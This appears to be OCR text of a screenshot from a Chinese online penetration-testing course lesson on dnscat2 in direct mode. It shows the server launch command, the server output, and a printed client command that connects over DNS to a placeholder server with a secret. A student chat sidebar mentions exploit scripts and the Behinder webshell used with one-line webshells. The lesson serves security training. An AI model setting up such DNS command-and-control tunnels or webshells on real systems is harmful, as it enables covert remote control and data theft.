 Dnscat2
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
04
Dnscat2直连模式
启动服务端：
ruby ./dnscat2.rb
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
讨论区
成员(23)
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张盛
等下 冰蝎是不是不能用一句话木
马来接收
张盛
我用一句话不行 链接失败。。
张盛
好 知道了。
“苏豪”送给“mingy”一朵
发送
资源监控